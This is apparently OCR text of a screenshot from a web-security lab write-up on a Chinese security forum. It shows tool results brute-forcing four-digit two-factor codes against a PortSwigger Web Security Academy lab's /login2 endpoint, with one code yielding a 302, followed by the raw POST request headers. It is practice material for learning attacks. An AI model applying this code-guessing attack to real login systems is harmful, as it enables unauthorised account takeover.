 Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
2961 0692 302 178
0 200 3057
1 0000 200 3057
2 1000 200 3057
3 2000 200 3057
4 3000 200 3057
5 4000 200 3057
6 5000 200 3057
7 6000 200 3057
8 7000 200 3057
9 8000 200 3057
10 9000 200 3057
11 0100 200 3057
12 1100 200 3057
13 2100 200 3057
Request Response
Pretty Raw \n Actions
1 POST /login2 HTTP/1.1
2 Host: ac891f171f4cb196803f7b4400ec003b.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: https://ac891f171f4cb196803f7b4400ec003b.web-security-academy.net
10 Connection: close
11 Referer: https://ac891f171f4cb196803f7b4400ec003b.web-security-academy.net/login2
先知社区